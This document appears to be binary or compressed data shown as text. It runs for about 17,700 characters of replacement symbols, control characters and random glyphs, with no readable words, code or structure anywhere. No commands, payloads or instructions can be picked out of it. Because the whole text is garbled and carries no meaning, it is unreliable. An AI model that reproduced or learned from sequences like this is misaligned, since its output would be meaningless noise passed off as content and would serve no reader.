�\�VB ��R�� �ۨ�ƛ�-Q �9��p�%D�6k���%��E���L����yMڶ�8e\���zy�����x���y�/��=hF#�A�)�w�5�O|e��md� ��?�l�X�0�&�cRp�{��n� H�翀� ��H ���1cʀ4�#ϲ�/���.����\F� ��ݚ�Y{�;-!N$Ƕ��i���3�u��Ҩk�2�������=��b6�a`��W�#�tY� (m�&�S������!h  ��B���y�m�ls�-�&c�Mp���� ���DĆ��D��+��"drO{ͪI�/��j�s�'��E��i4����;���HǇ%�<K���.$�9 � ]�"4(c@q���B !J�Kp�?�Blk�����1�f������������>��r-�T �dz�q\�"��h.\�P��۱���λ�CR�}E�o�nz�{�O�@xd��_��Q�?gl!��|��e �4��@ *C��U�h#4 �.gvA��AH���Z�;��v�tW�2�����������h㗕z��KZ�>�B�-w���8����D7���E}��A�43�?�f�������c�%�z� BHw�e�B�Ñe˘��� @���Rŕ�-�<|�cli�Z���1Wh�mʁ�P�w����aF	$�K�=�6*�GZ��]� ���N#�k|�\9&mu�ÿm(a�c��'�t/Y7 D�8-���� p� �A^ =K���BZ���AH!�9&璆�״�8�|��<���9l��ևe_����	����x?N�o�:����+��sI�X�3f��]w~�-~���O���W�5NBH;ȋ@��>-`x�R��li>�0 ��Y�f� з|9&�qG�h h���']�}�݀�O�HP��	7�8���K�9S��Dt���l�VN&�����m�ڢ!\}HK״����՟َ�^V��.�5գ��f���.����4*���2��K?B�Z�d ���N̟OC@�h�@	��[nA�ɪ@�_j�4 ���u����<6��a�'P/�m�F�7Z�����D�$	I�������kk�M�m���p�3���e��ݟ� m��Kk'0F\��y�����B���pϿ� !��ɣ �����
�W�� �)��D��g����5P���C����@}���֓�M�+#�6}Ԍ�f�k�"���V�(�Ͷ~b�uy
�Ń�W�a���Y��ktM�0�1c�L��SO>i��a������'��� Q35��S1�hQ���U���Tפ����f :-���/^�,�_4 4�ҝ��j�y�}��N�����	nӟ�ːt-���1���ơV��X�;��: Ɩ�	ڴ=�$�u���Ε�{
���a��s�< ���0p�p���F.�BrJ7 "���x��d��Ѭ����vz��K�{���>\�"w���+�a H��o��/I� ͅ�_Ȼ��q��7��o����˺��TFrag�pDH����yN?/=㑨_��6�AjcvDF���mG���?}������?����ʅH��2F7 t�-��(*�jDv�`!vr�.��"k 
��h�~� �<(�IwR��|"��4E��X���@��{�A��N��<Fa�{��}s*��V��+;���Q�{���4��@|u� �=o��J��B!e�� �S5,^\�P!���]��+�@��ٳˢ.x�� �c��~� �zAH7��#�gz��D�E�ʘH�9!�����W	{1���� �XԷW����f�2�m��1�����X��4vR����7��f�	O��ʨ�����G�IԼ!h�%�e P����<M@n܈R��Q�J�|r�^�x(��U��'\Uљ�|���%\#Q�34e ދk�Ė��o��ܯ� ^k����ҝH��$�nSu
w;U�(<Wֿ[��{ĳ�  �2��t�'��zo�Y�s�����Q$��s��S��L�3�ܟ�!֏��+��K��VBI4 ģ"¿��Q�C&�:���]���
�� (������A7�W-(��?�A�(��1�ڄ��(��Ǖ�<ڕ��hD�͋O�H����7R���G��3�:.�I����L����}W	��(�5��	!$�p
@s�����
��M��o�f�/N?��#�;��K_ӹ��ᡣ��s�Q/X�wS�~1��p���H����.���q�a���+<F��|��'�]S���}�ٌ3�������Up_T����~t��c���J�s�B��u4K�e� @����_4 ��ҕ|�_��;�h)�"/�ě�m^a��m�;l�΋q����ڕ.A]�O�W]��en<����E}��^�8L#�YW�����1��?�/w��y\���A!$�� �|�-��n ��o�Q��DB�i h�B�h"�)��m[}�g�)��v�"<� �\"�~����1�s�Kc�2��_j��vQ�/��W[ƽ>���s���6�j�@�/X���5k��{3�B� �G��pZ �֮��*�D���� ����$�V�	}X��k�x"�Pu����&�e\?F�D��^�)
�/�2����vԳVvE!؍7*�_��w�-�J��ϒ~6!���`���F@ϢE�$Y�4 ��B��B�}�����f��|��F�6C�}�]/���>������}�u�ulc���h2�(�����K����
�W��i0 �II(!�� �O�B��h �y�V :�?�j���Ħ��n��H�i�6�����Fy������نO����d�5e�q���>cF�1A��:��Qo�S]�Eט54�u�� @!nh h����w �u�4 t�����׾�C���n=�:מ'ܽ��m���MV��:C��p������.<+!��� ��h��F0�����s������6Ԓ�4B� �3i�*��w��� y�6 :�?��Nx૓�i����]�l�/AxyuS��D����p\7�����K�K3z��צ%H�8\[����!آ��]�%�v�<���܎�?x:ɖ�Fp�;^��_�ϙ2 X�.�BBh �G����t:�����y>�"9�F :�?!¹�g�f��G����a�1C�5���f00"��\�-,c�����=��s��2���9�$cѷ�D�0ʢ~?Q������"�^_
��[��'�4 ��Y�i�r?|���er��k�]��h 퇿	�z��V�pw�x��.��#�\����$�I6Æ�:����唰sd�z<���k�	�5�47"���n���ְ��c������^�0��!��	 �Q�o�Jt�F�p.�e���V�!���7]CA@{��']�}�݀K��V<�{/��rs>�M��<�q�ں2��ؐT�����i�.���V�4Զo�	�{p��-��7���)-Q�q�r�����w�"����".��X�I�[�@ !��� P�
��x����xY�Jpo�\���A�6���W(�	������¨���2�P���p��Ȝ��'��k\�C�_��F9��!��[�I�{P�F�Ae��B�� PF��.D���΢�κ�Wa�S�o
�, Tn�)��"oP��E�'�HR�`'	��r��M��	�w��"n*A܅'�^�;�����.�v��lcra34X�Ч$J���=x�����u\Kȕ !� ���<�f�,��,�0��Z���, ���r[�iy4 P���s�;z���}�4���#G-g*���n���BUԼշ�7c�p�y��MKw�u�]�C ,��}���u.�,<�4���]�SZڋ���=ט|�#MMd��g?�7��z��ۿzo[|� �⢛ ���j���B8�:��?
�_�(�l� ���ȣ��t��i�N�������?������nݖ]�2��6M����:3�����	�82vȘ~4a,��0���JK�И���0pE/���s*c�����s5�����Q����4�6>\�O���t���C��B8��:�����#� ���ț�⟐
w|�����ou�|���1���.*f�n mc�l��y��2��RGJc�hO���(u��0���v���7�K3"#ᔊO�ė���4�o������?�bҍ�N��o�N��Ϊ�W�Y	���&�O�G�� �_y���h4[�}tܵ��;<ϱ��|a�f$B\�-_�Ɛīnz�m��V�צG��Q-l�
FT���Yאc?�� �_[�Av��|	�m/�mK����Ep !���M %���6�v�4���
eRa�5�� �cG���ȋ�⟤��p�Y���{q��8��G�	ߤ�<�.��2*���B�g�n�_�1��o���l�q�&�+�����H����kZFm�Y3O��W,Le���8��G�� �l+O
�4 B�N� ڽԙw��i�Y�*�?N�7B� .a� �?Iyo/����~$7?�(n���8<4g�~b���MG��pxƫe5�)�6-mK�}�#�{��M���W�?a3|�eMQo���e*BM[�?����PB]TAM{��������s6���~:�O|eC�T"�$��B���|FQ�N!�I�E�����'i�S�Fɺ�⟐X<^ݪ7�&Z}����.-��.�_o��y���Q_�z I�p���B�9!��֞Mtk۱���"c�9�q����M�|��0�~L�F0����!�;��y(\\���"<��?��y+s@� �>(�	���ɝx⩝�3��z��c6t��5�1��6��z���ֆVF��b���Qz�z�q=�!j���h�ڎm��wpd�?i?/]F�3R�?�e/	_Y`���U
_�w߉]���B��< �)NGV�B�h�Ϣ�<�f�����=P�b�/V|����=S��B�=�5�k$�QZ	��c����/M�K[�p��02�yQp�C3�l�6��y��K��U��=�\M?�=*����%x]���W��q��E�tB�N�j P�]K	�N�m��	�nB;���P��Tq�e��h/҅MD'��W�н����cn�_���)6�a�H�nt,F��z965��;��^8�� �_�Ӽ?�1��ژ�M���|u�������E�"[�Xz�0����<!�Tȭ�â��t��>����� �Z(�I��u������:& ,g���`S8[���}R��Wۑ�m�G��<�>
��q.l_$��r����z�Ι��f$�3y�$L�ԇ,2��<@��u[yU��� ��| F����+�h�HϚ��7���� �:(�	q�ē;�������M�u�Z͉LRHk��y杞�@�8|e�(��������i�ݯ3�X�+�5��e4`�]����8�e���ecB�1y3 �֬i���]�i��b=K�_��)����a�>h h�$�|�zq�k���������^����}��Ѯ+��զK��E*�����} �媉��>l}�ﾰ�ĸ��`����k̓?c�\��N=�dd�5�.����s̶A�B�E� JP����W��
1��ў%��_T�Z"0th h>�$����眙A18���A}��)M�<���f�������}�Rχ�` |���6��hP��o3>�<�@�iq�����!A?�R�0z�N���^��8����-�JX��.�{?�g?!��ɓ`dŊ���Iw���k7�Y�*��ڵ��A@s��'$�[?}>�ⓕ=�W8AD@�vu�	�pukx���=� ��-�b����	�}��p�ѿ���4�zm���:f���^�xl@�4�f��<}:���]%�}�0���a,�m�B�c Pv�K�%x�f<">+�?�a�>�d PϾ�q#�
�?I-������^Z�����4V��سW�6]^a��]ۄ��!$�%��W<��XcM�����O�f>�nhd6o~��+j����d�2���'}����p���'��/��� 	!��ɋ`Ty�ې�?- ���7"�"�{�,Im���$��?��QY�P���r�o��������������&�ޫ�5����M8j�u����9o�rW�Շ��FID�M`G��a���<׺>�c�m�1���������D���@!]O^ '/n�G���p����I+WV�%tY}J�a�j�E���}�>}˗���[�)�b���'��|:{{�����b)4 ���a�>��Py}���qӓlΙwx�k����vKٚ1��	��ܟ$u��;�2���"��ކii�` ��6�m�n�97xBH�` P�fd�2��N z�.�.sg&!�	�L��=�J�����?9=���AH�y�''F$��@���|n�^�9�7`�q�ц͛.̎-�}[�s����D�����O'p��X��I��<l/�<i�9e����_+���۟ډ|"0���^��OI�9��fBH�".���O�"�D��=m�̯��B_��^�	��M<�T��8�xz��򬈾)J,g,�߇����6���[���E2��}��'v����t|TϘy:�����	���E�d��8C�k桛�,��F��$���<�׆>8s���6Pۏ�f�4b,6o}�����jӦ���]��!�t;�/�A�{�e��R��v�ja�¯]�R���>�����Ȋ��T4E�QSQ:=�����mɉ�,�!��/�׃��܃�P
D�Б!���hG�9���rM(
����������v%���ۦ��u]�aа�q���¿Bx���g�Z0��y����B�������d��ǀ}�K\��a��v����a
�J 8�&��J���y3
�Hےm�A"K�ެy������3�C��d��޲1���9����{��g������iӰ���B�]��}�>^5N�B�]���B����uX��8��k,k���4��+g���0�H�l��� ������h����>�M��&씈Κ��@-z�sf|P��Q��,@�O2A_O9t8��"����4j�9���m�9�.�m.����ۼ�I<���J�u��]� ��g��Ҧ�-�U�I���oC���2r�Zp�Z%���	!Ą��h��������$ɋh� �o��0Y�
��c�"K ��	������[��6\���;���C@�B4	�����vfd��f�5�k�9�{�)��O�o����D}E�v}Q�2e
�B�H�����'����V����I>��?h h�� ���������C3	��2%!	�2 (o����_ڸ��}w�� (�I����Bʲ���¢�P���;�;�S��0D_����{��E �<����~B�-KH6#Ң.z�aQ���gXHr��f����xc��m������e[	�ҍ� ��5 �y�q���}b����MԵ�똴z��/�Z����oY���Z���$S,��=���i��&��JG�;W��C8
����M�DH*�+���4�յ�f�8��iC?o�k�pG����[o{�:f���0�S{���3���̻�t��I|�%����u�(�	!� �Ѩ@��O�#ۻdI��Z�.'��B+E��oiA �(�D�8��?�' Ӧ 5<�{�}ן`�������ު[�q����� ����ӧ,Ȩ�$B�f�p��Owpy���ۊ��I�cp"\��j��	/��_��m�F0�/���B� �����;�"�!����B�	H��P +Wb<�J�+�
` �e���D����o��_[$S��a�7�P ��"\}�B���9������	��s��y�'ҏ�~����Q �џY�҉	�����3|���<cU�#���t;7�a/�9���B��B$�������Ž�2�F�Z^����Z����ѻhZN��ji�t���a#L��x���x�Sġ�M(�ճis�i���И����K���fZ	�?�,Ko������}h���Rj��A\�q"�Q/�xEw��5���>\F����5L�z��(٢tOo��Ӂ��07����^
M��BH&� �(��\�PK�"&�M��5��8/� �'��H��@����� qa�qb�U/�q��wy��h�EZ�p���/���zK�]���mW9�x$,���������ۗ���_!�t��^T4A����Ƅ��"z�f�,Z�F��֠OH���) �$��{�_ib�#��y jŽ3��D2�i+cF���g���׷�c�%��Ar�+۾c�80�uw���+]I�mii�i`ۆ���ɓq�)'��Q� ��ɧ��|� !�۠ ��u(��I��\�v\��0 XV�:�`ǎĢ�� ��Yn|G/n����|��w�7ub��^ŗtN�6�
O]�~M��$Y��ԶalO�v�t��^����q���6�8��� �x�g��r\��Բ}W	�>6��B� ҉���ή���ԋ;�hx��N �U&�*�DQ�<��&�� ��u�� @�OH���������6��r�H��P����	�u�c1 ��5�؎ɂj�����c�f���a�.Q�d��0�7	���5x��׀ع�k���U�@�>h H'}�V�]���C*1��4:�� ��ۡ�
Et�*ydZ"Za ��'�f`��.���0�{~��Q��$��E��箺����7����6�l�19�KG���%�vE#F�=�6D\��B�[*
F�g�<�ff��]+���ē�d8��{$F� �������Dl��L�_W�0@�"������Z]Y�;A� �$Ӝ{V+o��9gN8~�i?q�R3!�W�wXo�v�,�:nK6˶~L����5캷����<f�5"�n���k�4y�2g9����F�$bp�� �h�ı ������ѻtiۼ�M2%��[���z�0 �M�W��� ��W�d�sg�y���?O����ȣ��y眭5��.�OȻ�lue�cO�0=���LM���]��v�1��6��/<��N%1B��'��C��yh��Z�o ~�<<�p	�W��T�̗���G!�D\��˟EV)m���t0c~�S�@?^��V2Y�ݟ5��ׅS���$�A9U^� �Lc����{
�,�s�]���~=z���p��D�e��[�b"��Or��gR���Q�Q��z�+/�x��灗�w��M('��֧�y������(������.Q][D��y	:�`�3%���%l�V��~FBH���t��!�����5��0e�4�@��⛤+�=q�� �BZI5D<�P��]ܛb��?0��Iι�>�A\��LPFk3��g������3�]3�����/!�t4 ���U�Z.
{[�[@�ڇ��᫓W@�!�>�� �����3�(��Q�D*8|���K�z�0iR�v&I���lͮ'��m��i(Ы����Go3�Wh�m*�+�A;���kt��1F�>���Ǉ�0�����g���lBHw�) �E������/}	���+(�F/�MJ6�Wh��N&p��;"'S �K�䆁iW]V�9g0�txV�?��}w�~�Y;>�D��f6x)k�4=���L.o���˒Q�Q�ۏyL�Cx��HǶ~X;n���l��7��)�k��H�7� ��TB�	!$�0�3�^����%�ZM�Z���n*
@MH2�� َ ��'���w�`�G{�&��_���ﻕ=�@�9�5b�r<R3"�O��>6�"J�ͣ��GXڴP��ճ��'�z���Q��ni����s��\���|k})�p�p5 BH�@@{Qa���=�\�v�߾�9�
 �k ��'��x��ٻ�tx�+l��t�e�4 ���8[ױ����A.l���!9�Yw.�+�>)�x��␕��h���
�Bz�)>t��׾Y涯�b�����G1t�! ���C@�QBOe�Y��m�/
Eo7j5�0!`\"< ���.m�<�?!m���p��c�eN��,�lS��F_Xz�>4O����om\�՗��o�@�T�h�u�b�1Dۮk��Z��;Ѡ@5�7��e8���e6����~)�
0�ݩ���4 ���m��QF��g��b����`�ڵN#D7 ݭ`<F1�u]#$�(�i�;?�3fΨ=X�����ےչ�m_Ɣs����N�6ڲ�����he��ֶ�Ѧs�<��V�o����<���wW��}ן��{�u޴��?o��BH�(}aJ_܋,�����&��Q��g�i�������h�Q_BTb@�kW9�\�Rc*\s&�Z���2n4cɽ�2�����\�	\��)p��Q�P��I��ᚃ�~|��Q�!ᯇ�KK{���1�^*�)m����{�{�c�egl��h��vP�0^������!�<����o@�
���������vP`+�����U^q05�}F�P�+l Y�
��k�~���W�T��8o���c��.�r��M��a�cK��0��!��2+��l�K�q��7�A��
kp���J����;@�9]�����Zd���$֬-r�?!�kȋ`���۞T-��?��P�0aٲ�}�Y�}�� Y�
����3�W���ci��+��ހ��p����+�z��\���֋��Fی)����ep�7-a�:G����� >��� �p
 !���� ��(!����ӟ�,�q�뾐1��B%a����� =�$���^܃y�4 /v��tԁ����:�1�z��$����g�]�v\JG��{���}��@l�.�@����ׇW�ƹx�;�ì���&ES ��-Q,�BrM" �9׭Lz7�ԯX�	ᯈ��%�/�$2��¿YP���30M`��`�+S�q��c$�E�V@�'���6m�'�G���i�x��w�8n��z,�q[�ｾSg��6�y��,���٨$��zq�o������d�"������^��BHKȋ@��7;�]�~�M$�a�J�N^�d�� Rڸ1�+(ļy刏	"(�	� ����0��O�D������Cf��͓�2$T�U��)�m���$��ñ���l;gqaG�\�Hi4���
��w��7�Fd���}���޶l$4BH�Ƀ@%�S� '"��d~�w8��_
% !HʘY���b� ��5�{��U��:r4\F�СPLl��[�ؼ�adA�y�IĐCD���\��w=!^�3����L2g�vN&1H˶/*Aּu���Oü��y+�|�Kq�Iӑ5��س_b�>�u�Jز�a ��|�@87ŊPةH�Җ-��F����"����> v���t�����mFZ^#����w����Մq�SW��*���G�ya�����pG	4�.�c�%�,��!}��m$kӋ����~-�ܛV#��U������Gš�~����E<�t�Χ-��o�@��$��p��ի×JzWD}a��pA���X�֥Wb?+��]P��^��)�#@�#F�F 2�?�:o߷�q���{���MÂK.�_�ٍ	=�.�D�'DJ������u�/��h�k�Q�>q��=�$�N����t6��]�����:~|ǎ�����/�	��d���	���=���i ��<��mP��Q�7��(�<����
 ��C��Y����i��9z�~�~���8v옧�)0uO�y��f��!�vu��
͏i�f߈"���{u�h��>��l��Ԯ��D��Sb�6�	የ0�[p��L��SO9g̜��#ւ�_���� <���)� B�M^� t�~��N�⟐���A|���W��]9��o��z����c�������261i��?i1$ I[����� � +M8�W��C��[QJ��+^}�B����G�Y���ۿ�5 	!���l@� � (�IWr�e��h:R^;v<���§�b՚�΁HzP8�em.o'.!��$�X3NHW_��q��h�і�[+��I.uW��$)#��|�����~|�+©,Ye�(��c�x����Br �¿1h Hf ��']�
�OK�/������O≧v�J������:M����u���������^>��ͭO�`�ޘ�Vc��iC?�B��m'��t���Ry{`�����y眅�����5kF�~X�غ��'vIl�V~���C!���� 9JT�K�S�� � L�G���ߙ���
%���Ԏ+��r5��L~WM�׈w	�ѓ��#~�3�X*$�֟��Xc�H4�[?}�:�C����b���YU���T,Ꭿߍ�_�Y�݋{��z@!y�I �Q+
LZ�'��o�p��8I� Nٱyė���ը��%���5H"L�y�5��lB�3���n��Ǆ�[�a�1��wT�MiH,�]��D���M�h#��\x�-����w9VW��P����r|�S+�eT. 5�B�
# �j)�H�±%}P�7�$��o�rt%�[��/��t5*������L���3t�h�n�s���%�K��O�6C���zB7� ���i�'I��m�P�z�6�s�=K:N��7n:��Xc���Q�,�r�ڣ8c�p
�z��,��US8��gh ��x�J��� @��\|�s����y���I"�|#��5�� @�O��ߘ-���҃)�:,��xj>��[�����쵌�����<��5s���֗��F��0����Ǣ����~�nLЏ�Ƥ�ˤ��nz��wiˏ`<K�
��W+d�e��M\
��_h pӳhQu�� 
��`��i�J��B�'�� @�O���,p����iJoUKE_Q3
�r��MM��5���a8�͂���+mȒ�~��uL�m�r��(G�¹��{f� �ͨ����-Z�,c��K.���Y�{?+��_� BH~��]�G4� @�?F(���OA��i��c��4 P���g��%3�����C�>2T�wν���Mqڨ�;�uK-��ڶ�����Nbޣ�.��x�~�s�>���sl�A�	��Ee��{�l\}��0����13c+(��*� PS�� ��Gh ���k��'j ����aC�L����}��ys*��sE7 0�?!�,�_I�WO	���g�:�y�>!�k/:��/��6Na��Ǎ?)��T�/\c��q�ov���������n@'��W�3�����s���sD�%FF��?Z��{�!��iA��^BH^�* �x����x����/�D����(m�X=֬�����s�d��q���'$Ո�El�w�]O�b��o�-l�t#�v�*���`�����G�K���]WE�Z=�����o'q���]�Bt�hZ�m��YT�	���'�����l����p���Ǜ��Yd�6N` !$�0 ����P���B�ۅ��n��Z�b8ú�ϏØ��5Z@�O��@?0봎��**������]�p�e\*R������d�'Ϋ��B$(g���%�+b�.,_:��^�Py�S.�}t�F2��$�<4C�^*�w�=\���b�%er% ��� �� ��H����C�� Л0T�!A���-��v%ZKj�:C�+����^��KC���S1�lY�诩G@k �'���/	ا��?x�����j�8n��n�6ɔ����Eئ
��%���S|���q�|X<������?���;�o%fz�sZ���������r�������^�zR�C�fuBH��) J�Mٱ��:J��\=����v�B�[%��v�":5�?QI=+��k
��5�}HǾ�)��]�/��ø�Kz��N90����`�x��n�������?���uM�����p�)q��7gv9�]�J|�;E�Y[�r���\ҍ }�܂FQBm�ڵ������n�Hg@s# (�	�
���Ղ�c�~Na���1�į��F?fy��7�p�G��`��8V���՜@�Aõg�������@�O�H����Mk�s�'
�n�[2;�ǯ�_w�S�BH�&��1^Բr}˗{�tBض�/ #���a��?!���+?��,޿��~��-p���c��s�P��z�k4��n�B�I=�����=Վ�����O/w�QӇ��bx��Ow%���
ﳉN��͟;'�~p���\�d�-�J�����{R�!�d�n1 �D���ܒ*@10H?�l׬A���1��2"�$H:��BR�c�x���O�;"��2����ю�6���Zr���JY	����͘m֑��ꈘ� >� bΧ]��O�q'�-�����~W�Υx�;�ì�����~� B�I7 z��&|h X��[��V	������,� E��W(���9���'$�<�����*������sܕ��� j��pӳ76X�:��F�K�K q8zCK�qF�f��)�%'C�x�1�����vP䷔��|����2��B	���,>sB�g�DC�Mz�.� ���R���?��taޯV�?!�_�_����L��$�W�k	k�S�����\\?z[q璊h��� "|��$x�gb�~���CVb�8m�MP�-l�,MTv>������#��� �� BH.ɫ���?B�nO޼���-�6�A@���W����⟐p���w�<�����ը�[�� �VWT�\^w[?6�?������K�!�]A+���&.]cw�za�7��c�q��h��q��g�^v;��P����v"mu��T�CB`z?��raf� �i)|BH�ȣ��k�
%xk���	��, J[� o���*ᯠ�'$�������p�K�Wޥ�u�0�������
��F�����1�� �)1SD�}�ڶ>�A��m������-���=�������^��$cv|�h\�2����7`���E����ۿVD��;!�4�� Z��������$n�0 $�Y4 4;�xP���}@�OH����td���.�rҐvaY	��tEH8=�VAl	�o�G����Q��fa5&8�Z=\�C��F�9������S�G�|��w�3�L�?5.#	��oz�{�O�@�'�e�x�'�}ބ�
�b P¿�^j5�_� �0@#�?"K�V��'E	�|�6��⟐�	�J�߲'���}�?P�1Z>i�-c� I���mW;Ҩצ1��e���q�DXĪ�3v�Q�h�Q����_� ��)���5ʤ���Ƒ��i8��3;`w` x�g�@�'y0 ��QT�+�q�3�x ��Y0 �I�˃3��⟐����O�^�1�M;ܹ�߻��>���  [��w:����!�s��>J����n��yܵs�h [ԁ�)�]^q��h�I�/���%O�ϑo��-��i���7bޅٜ�� � BH^ɲ ����P��@p�6".'"�#�l H��ː�⟐����Xهs�LۏuMHI���	�
5�筏�)!Y?����$w�ѿ��4�m^d�\�\7F��e�7��{'��1���u����@�����sL�0�3���*����	W������oA��N�i�!�d�� ���-��*�y �6��l���H� �¿z.# �B2�4��iHQ�<n�r��dL�pv������]�B�]Cs��6�^�`��6lcԍ	��i9t�v=�kt��sPs �3Ӟ�Цc�M��	ڱI�b�d�j����q�+���� K�) �wIl٦��>7��-�h (�s����y �۷r���O\6S�G�� �����o ��d��9��6���E��V��#b��ڲ �1���i!i�r��Nl������ܞ�x�WϢ�$���C�t�:c�@cF�1=R�n�Q�
�|��L�f�(�}l��G !$_d� �<�Ëcē����.]�);v�&�m��?"���4�x��s�I����?c9!�8w�����;��k�#��:�sή?)�6���V��B�]Ǿe����Ǿ���3=��z"��2���������6}�����Nt��s�^s5>��1e��MbT��f\���9P	����[�8� ^2��ɓ@!�A\��˟EV(mܨ���s�U�Jd*#�2n�6l�=(���.s�"Z%�#T$D��Q�މ��U]��&��i�b����m(�_�iϨ�H\(�=��4��gR1�_������ST�|�j��5w5�ԛkz����3&_�؃�i��{c���u�$�����)A�v �A��Dt�Q$�(g���x��p�BC���) 雧�d�R��e�į��8t��A!�%�S FW�����;��U�آ "�r��D'" �pN����b@4�B�J�.]B�'�-Ǥ�[�w�l�C�{�$D�sF��*q^w����
`z���n�/�l�E8�J�<���w��F".�vl4~s���<`�� �Ć�����$�B�Y4 T�uP�)A� }�T�v�)�\�� �":9�"�, �q0쟐F	��
�?rT����1F��x��gqѫ�:��)v�����f����M {"*�>�`n�H <���ܷ�/�}�%�?�����K�:�4�"�����W��j�aH~��z��P���{��aB�p�L��@���%l��W�N !�x���0�;�b֬���'��pa�,`���֭hS~��3���{
@8�"�'��4��) ���Bd`���OkT�4�={��c�?S*�Ps �
$����^6�OG�hG����]M��&�/5��m[�z.��G�a���8�w�y�uf͚a?)m㏉���@m��Ee���������p�9�C@��Pb�3[+ap0�F��7��,2�^}�=��+���OZ�6�n5�V�
=�j�Ay����+0Nl�R��Qv�ً-?��S���lWX��Nt�6�۬�+��fT�g(�'mS���X�,�%�z�D�
�1�=�=�:+��կ񡿼?��9���I}�)�
�͗�g!mb<ɽ�Q�fЎɒVV/S˂K.�]w~>s��e�㶯A!y"� ��j5 �:��Dy�é w܁V�����> n�h p�G�O�8y�I/��o\U���5���y���چ0����X�!f,�c�2�$uc�Q�^c�����R����سw�;��cOL��*h�k��?w�h��-3.S`��V_�O߷�����5o�'�<Yb�c%|�ˣ:��o!�	d� �B�Ot8`��
M
����.���� �$M _?�����_,p��:�c������5��y��L"��m���2��z���]�/�q[��9��2	�2=�ք��9�:����z������ϯc�E7D�t�{�}���߃��I���uF�� ���x�E�q�y�bz?���>����ؾKV 4B�AV ��
 �ի��@	OeP�}<� J�*a?y�f�	4 �I� �}&�#d������[�K�$g�����<���X;j
$}��6]� t�cx�E��r�@�����q��ƞv�Vƌ�ܽ�}w:�{�y�q��i7�'����KOY���hO����m���z�Kq��^�9��F��}�(��/ ������ @��L��/ab:�'!]�0磌лt)zU��W�b�T`�kB�j�?�c������š�"�{�$��t2	`�=��d�{�����ssθOH%�&��"����q��˸�N�մx���%�E�^N�n�A����N���&^�@F�D����g���6m�¸h bBօ�`�9�LW�����p�oĬ���8m}L��_BH^�j�By�Ӵ�{D��/0��So���流��_�*ר�C�Z��x�pt" i{��d������y�0�8k�XB��9G�&䤽��c��O4Ǆ�Ks��ш0�� �6m��?�fH�}�ļY6����:��2@z����W.�\"��}�0`p���E ��sD!�'� ��W &ӌ��W<�Y6 �g=�Vo�i h��B&�����$�iA�J¢�����.#-�tk٤bD��Ddly���$uN6/�&��M�{�/�l�?���M���İ)�]&2� �I>������>����'W k,���}l4 B�D� Jx)/r�礷�, ����jC���� �h}�B�@�&K굶1�Hݸs��sE�
egt�Y��}CF�x�q'a߹����)�\��f�1�ˎ0�tx��3?�IR�g��\��(��e�nP.7k��x�;��y���,��^[� BH�Ȳ@Q]0e� ZI� ��Ϡ`<�(�	��=���Oo5��ۼ�zC~o�mL��|����:qS��itʜ��
/7�k��ds�L8W����O@��؄�4�����b9V50��!3Z��\mc0�cW��*����F��[o�'��x�#!$Cd� .��i �$ ��ϐ`�c��'$�w�\�����{�36Amz?���D��'�u�%���ĳ_�t#��2���Dr�V6�sn�h��X��|�>�c���
K��
�೩��>��˱����w��yd�e�	^��e�bl !�d�� �q@� 6��կ�ˀ`"c��'�	\��޽���'�����-�I��<�	ęt��/���/�^K;�2�p����!�R&�tq�?ߚ�5�1a��,���2 ��Z��IW��~}�!��5��?�S �?��L�	!�d�� i]�U�� �������5���Sl ���(�	iJ�/�������yAmhbI�1<�) f���a�QB��r5���}�~"����c/i<�r�{e�nEh��@�s��/��FJz93���L�_�Z �S �X�������(��	!�'�h5������d p	���o֯�K��c�/B�
[H��C��%}^��(�$�`��㜰�3I;�Pq_[qF��F"&�Ɛ'w<����~=���&�0x�$�Wo_����O���J�U�������s�\��q�W�a��Q� �g��}�` P�m����W7D�� ��������G�� Ь��W!y"��!q��R���E혫n�y$/'�<����y�}my�$���2'N���O<��CG�	����X�Y����V�s5S.|�Xx�������͠!�U��s��z�
CG%��UºM*@ @�y0 (��_�8�w:m p%���e
�4 ��ȑf����a���xH�hJ�@ͬ'�L����"�j"�x`�ݶEm�F�ٳ�1p���'Nc��;p�hgĿ�Ӯ�Ϳ��hҩ����'"�<���/�$���,o��Ϛ,� u���"d���%|�KC��x�Y/�U� ���}�b �D�Ȳe���y�� ۽���8�ԏ�`��}S��D���o}S�V�\�E|�����	U�<�F©}}��M��<�ZI" �sϣ6�0Fy��յib="/��D���D�o���0������^F&Р��q��}#Ҥ�s1V�?��L�p�Wc��*#Ӥ��K !$�� �]�
'���}�2 �,]n�� `�w�M��I@3��'���:M�Z�~\�|�Wؿ���L����>!���p�H��Gt����1(8��!P'8e��#% ��j��_c�{W� �� ���Q������C8� ��p��������!�) �w�~S)x�'R%%� 4B�K� ���s. u]�����¢E��]
su�H��N �?!9b���qh�pyG�Ěe�^o�A[#"u!�`�xM�D�!�'ͥ��,�u�D�#O�pwTy`F3D}�D��u��$S�A�T�����/�gS�Ϯr>���l��G"�4�r��?t�������^���� |�K���Z���� (�	!�&O E� o+D�*��N' ��a3X�Bܬ߻t)z-K	6�v (�	�Q"��y҆����'�c�� U!U�vy����6�%F,�W����2wuF3bAzڷP5D�_���j|6xu����M�5��$�b�2A��(�����y��}�5ԅ��O-q"��/z�\���w���^��7��º�ǰ�o_.aj����R�4B�K� y[@	|_^�v T��H�]	�);v�mL9p }+W���� @�OH.�x���[��.���a��5�����Σ磌	zi��@�5��Z���'w�'w�S�d�̿�U�Q����`n�%Է+\�����(c�Ǩ��e�)9�
ϸk�5^t��8��0�����9ᴀ�3�o[�c�B�=����i2��~�f P(����nH��	%��
�N-�aĀ1�U�� @�OHް��w�xþ�u�Kg����8��ϳ5�C�:#<�n[H~ú��nM���]o����ڎ��]��Ϗ�sb.�4 ��4�N��]�Ǿ��_��ߨk1�����\�{��'n	�?��ҿ��M��%�1G� i  �d�< J�*#@��T��k@�g� �NZi ��'�������e�H���o�p�"�Ѫ"Ig�ve��I"�g_$��ӿ0�а�Q_����F�՝�6N���sM3q���E}][{5c��K�MPƊa|��_ב@��B�.��w\�����#X�?�.+0 s% !�$��h*@hH�� �����I��������4����)�jU���G}lH�@�8��Vc����#�����mؼ�Ѷ���~�8�k��xO��#G���G14t��&ʵ�ᡸ����˓����D�x]G��~RÐ�su�ʳ�?w�;gvv� ���mǃ���}��_SQ� � ���W�"Z�=�� Bѿp�ף�`5ubD=kG���B�OH����OE
�1�c��4C�����X��C�8�}R�V^�ι�Ю�t��mܦ����.��{��O<��&
D�6/��Wڛ�ٻ<��A	�2�FH$5D��}�E�g�f�pG,��b|�S+0}` Ya��|��) ���PD�*h  �d�< Q> e(����
